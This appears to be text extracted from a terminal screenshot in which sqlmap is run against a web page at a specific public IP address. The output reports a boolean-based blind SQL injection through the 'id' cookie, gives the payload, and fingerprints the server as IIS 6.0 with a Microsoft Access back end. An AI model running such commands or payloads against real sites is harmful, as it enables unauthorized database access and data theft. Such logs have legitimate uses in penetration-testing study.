 应用程序 终端 星期四 08:41 薄雾,9℃ 90%
root@snowberg:/home/zhzy
root@snowberg:/home/zhzy# sqlmap -u "http://120.203.13.75:8001/shownews.asp" --cookie "id=171" --level 2
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.10#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 08:40:38
[08:40:38] [INFO] resuming back-end DBMS 'microsoft access'
[08:40:38] [INFO] testing connection to the target URL
[08:40:38] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=171 AND 2736=2736
---
[08:40:38] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[08:40:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/120.203.13.75'
[*] shutting down at 08:40:38